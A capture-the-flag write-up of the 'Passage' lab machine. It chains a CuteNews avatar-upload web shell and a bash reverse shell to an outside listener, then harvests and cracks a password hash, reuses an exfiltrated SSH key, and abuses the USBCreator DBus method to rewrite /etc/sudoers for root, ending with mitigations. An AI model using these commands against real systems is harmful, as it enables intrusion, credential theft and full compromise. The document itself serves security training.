Passge — CuteNews RCE to Root via USBCreator DBus
Passage is a medium difficulty Linux machine that hosts a CuteNews web application.
Summary
This box leverages an old CuteNews installation (v2.1.2) vulnerable to CVE-2019-11447 which allows arbitrary file upload as an avatar — this led to remote code execution. From RCE we collected credentials stored in CuteNews files, cracked a user password, then used a SSH private key to pivot to another user. The final privilege escalation used a DBus interface exposed by the USBCreator service to overwrite /etc/sudoers, enabling passwordless sudo and root.
Enumeration
port scan
Initial nmap scan revealed two open ports: 22(SSH) and 80(HTTP)
1
nmap 10.129.95.75 -sV -Pn -oN port_scan.txt
1
2
3
4
5
6
7
8
9
10
11
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-10 11:19 +01
Nmap scan report for 10.129.95.75
Host is up (0.055s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.90 seconds
http - port 80
Visiting the home page revealed a CuteNews CMS instance.
Looking arounf the home page, I found a domain name passage.htb, so I added it to /etc/hosts
1
echo '10.129.95.75 passage.htb' | sudo tee -a /etc/hosts
The CuteNews login is at http://passage.htb/CuteNews/.
The site uses CuteNews v2.1.2 which is vulnerable to CVE-2019-11447 (improper avatar upload handling).
The public exploit is available on Exploit-DB.
Initial access
You can use the exploit from Exploit-DB, but I prefer the manual approach as it gives a better understanding of the vulnerability.
Here are the steps I followed to exploit this vulnerability:
- Create a new CuteNews account via the web UI
- From the login page you can click on
Registerand follow the process.
- From the login page you can click on
- From

Personal Optionsupload a crafted avatar file containing aPHP web shell. - Right click the uploaded avatar, and

Open Image in New Tab - Verify RCE by appending
?cmd=id:
Get reverse shell
Start a netcat listener on your attacking host:
1
nc -lnvp 9000
Send a reverse shell via the cmd parameter (URL-encoded):
1
2
PAYLOAD=$(php -r "echo urlencode('bash -c \"bash -i >& /dev/tcp/10.10.14.105/9000 0>&1\"');")
curl "http://passage.htb/CuteNews/uploads/avatar_hmz_hrh_web_shell.php?cmd=$PAYLOAD"
You should receive a shell on your listener.
Credential harvesting & local user access
CuteNews stores user data in files (no DB).
The cdata/users/lines file contains base64 encoded user structures.
To extract password hashes I used this one liner:
1
for l in $(cat /var/www/html/CuteNews/cdata/users/lines | grep -v 'php'); do echo $l | base64 -d; echo ''; done | grep '"pass"'

This revealed an entry for user paul including a sha256 hash:
1
2
3
...
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
...
I focussed on the user paul as he is a valid user on the machine, you can verify by listing directories in /home:
1
ls /home
I cracked the hash using CrackStation and found the password: atlanta1.
Logged in as paul locally and got the user flag at /home/paul/user.txt.
1
su paul
Exfitrated paul’s ssh private key to login using ssh as it is more stable.
paul has a ssh keypair, the public one is also added to ~/.ssh/authorized_keys which means we can exfiltrate the private key ~/.ssh/id_rsa to our host and use it to access the machine using ssh.
1
cat ~/.ssh/id_rsa
Once I copied it into my host, I changed its permissions to make it work.
1
chmod 0600 id_rsa
Using the private key we can SSH as paul:
1
ssh -i id_rsa paul@passage.htb
If you take a closer look at the comment at the end of the public key you’ll notice that it belongs to nadav:
1
cat .ssh/authorized_keys
1
ssh-rsa AAAAB3NzaC1yc2EAAA...WreSfNC1122qq49d nadav@passage
My guess is that both users are using the same key pair. Let’s check!
I used the same private key to SSH into the machine as nadav, and.. It did work.
1
2
ssh -i id_rsa nadav@passage.htb
Privilege escalation
I checked the groups nadav is part of, sudo was one of them.
1
groups
1
nadav adm cdrom sudo dip plugdev lpadmin sambashare
The problem here is that we need a password to run commands using sudo, which we don’t have.
So, we need to find a way to bypass this.
I found hints in ~/.viminfo indicating recent edits referencing two files:
1
2
/etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
/etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
Inspecting /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf reveals the com.ubuntu.USBCreator D-Bus service is allowed to be called by non-root users (with PolicyKit governing actions).
/etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
<!DOCTYPE busconfig PUBLIC
"-//freedesktop//DTD D-BUS Bus Configuration 1.0//EN"
"http://www.freedesktop.org/standards/dbus/1.0/busconfig.dtd">
<busconfig>
<!-- Only root can own the service -->
<policy user="root">
<allow own="com.ubuntu.USBCreator"/>
</policy>
<!-- Allow anyone to invoke methods (further constrained by
PolicyKit privileges -->
<policy context="default">
<allow send_destination="com.ubuntu.USBCreator"
send_interface="com.ubuntu.USBCreator"/>
<allow send_destination="com.ubuntu.USBCreator"
send_interface="org.freedesktop.DBus.Introspectable"/>
<allow send_destination="com.ubuntu.USBCreator"
send_interface="org.freedesktop.DBus.Properties"/>
</policy>
</busconfig>USBCreator, also known as Startup Disk Creator, is a tool in Ubuntu that allows users to create bootable USB drives from Ubuntu CDs or ISO images.
/etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
[Configuration]
AdminIdentities=unix-group:sudo;unix-group:adminPolicyKit’s Local Authority is a system that manages user permissions for various actions on a computer, allowing unprivileged processes to communicate with privileged ones. It uses configuration files to define which users or groups can perform specific actions, ensuring security and proper access control.
This system is vulnerable to a known privilege escalation via the USBCreator DBus interface (see Unit42 writeup).
This vulnerability allows an attacker with access to a user in the sudoer group to bypass the password security policy imposed by the sudo program.
The exposed com.ubuntu.USBCreator.Image method can be abused to copy arbitrary files as root.
To elevate our privileges we can make a copy of /etc/sudoers and allow users in sudo group to execute commands as root without a password.
But first we need to make a backup of /etc/sudoers.
It is good practice to make backups of files you wanna modify, and when you’re done revert all your changes and keep the system as it was before.
1
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /etc/sudoers /etc/sudoers.bak true
Now we copy /etc/sudoers.bak and modify it.
1
2
cp /etc/sudoers.bak /tmp/sudoers
sed -i '/sudo/s/ALL$/NOPASSWD: ALL/g' /tmp/sudoers
Then we overwrite /etc/sudoers with /tmp/sudoers
1
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /tmp/sudoers /etc/sudoers true
Finally we will be able to run commands using sudo without providing a password.
1
sudo id
1
uid=0(root) gid=0(root) groups=0(root)
Mitigations
- Keep CMS software updated. The CuteNews version used was vulnerable (CVE-2019-11447). Patching or replacing outdated CMS instances prevents easy RCE via file upload flaws.
- Avoid storing secrets in plaintext. Even local file stores should be protected and not expose password hashes or secrets.
- Do not reuse keys. Shared private keys across accounts (or reusing keys for multiple users) increases attack surface if one account is compromised.
- Restrict DBus interfaces and privilege escalations. Services exposing privileged methods (like USB Creator) should be tightly controlled. PolicyKit rules and DBus policies must be restrictive by default; do not allow wide invocation unless necessary.
- Sudo policies. Ensure sudoers is minimal and monitor for unusual changes; protect /etc/sudoers against unauthorized modifications.
Conclusion
Passge is a good medium-level box that chains a web app file upload RCE into local credential discovery and finally into an OS privilege escalation via an exposed DBus interface. It demonstrates the classic pattern: a remote web vulnerability → local credential reuse / SSH pivot → local privileged service abuse. Keeping software updated, restricting key reuse, and hardening privileged IPC interfaces would have prevented or mitigated the full chain.